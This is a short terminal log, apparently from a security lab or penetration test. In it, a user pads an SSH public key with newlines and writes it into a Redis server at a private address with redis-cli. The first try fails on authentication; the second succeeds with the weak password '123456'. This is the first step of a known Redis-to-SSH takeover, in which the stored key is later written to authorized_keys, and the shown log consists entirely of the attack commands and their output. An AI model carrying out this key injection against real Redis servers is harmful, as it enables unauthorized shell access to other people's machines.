 % (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > ~/Desktop/key.txt
[nickyan@Nicks-MacBook-Pro:~/.ssh]
% cat ~/Desktop/key.txt | redis-cli -h 172.16.232.208 -x set xxx
(error) NOAUTH Authentication required.
[nickyan@Nicks-MacBook-Pro:~/.ssh]
% cat ~/Desktop/key.txt | redis-cli -h 172.16.232.208 -a 123456 -x set xxx
Warning: Using a password with '-a' or '-u' option on the command line interface may no
t be safe.
OK